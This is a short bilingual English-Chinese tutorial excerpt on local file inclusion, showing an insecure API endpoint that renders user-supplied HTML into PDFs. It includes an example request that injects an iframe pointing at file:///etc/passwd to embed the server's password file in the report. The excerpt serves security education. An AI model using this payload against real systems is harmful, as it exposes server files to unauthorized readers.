 LOCAL FILE INCLUSION 本地文件包含
It’s fairly common to encounter API endpoints used to create pdf documents. Below shows an
example of an insecure endpoint which generates pdfs from user-provided html.
遇到用于创建 pdf 文档的 API 端点是相当常见的。下面显示了一个不安全端点的示例，该端点从
用户提供的 html 生成 pdf。
1 POST /api/v1/pdf_report HTTP/1.1
2 [..]
3 {“data”:”<div><p>Report Heading</p>[..]}
4
5
6 POST /api/v1/pdf_report HTTP/1.1
7 [..]
8 {“data”:”<div><p>Report Heading</p><iframe src=”file:///etc/passwd” height=”500” width=”500”>[..]}
In many situations this will embed the system password file within our generated report.
在许多情况下，这会将系统密码文件嵌入到我们生成的报告中。